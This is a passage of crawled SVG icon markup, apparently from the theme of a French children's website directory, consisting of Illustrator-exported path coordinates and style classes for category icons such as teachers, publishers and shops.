				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/67.svg
body_size: 104534
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{display:none;}
	.st2{display:inline;}
	.st3{display:inline;fill:#FFFFFF;}
</style>
<g id="enseignants">
	<g id="tic">
		<path class="st0" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales" class="st1">
		<g class="st2">
			<g>
				<path class="st0" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st0" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st0" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs" class="st1">
		<g class="st2">
			<path class="st0" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_" class="st1">
		<g class="st2">
			<g>
				<path class="st0" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
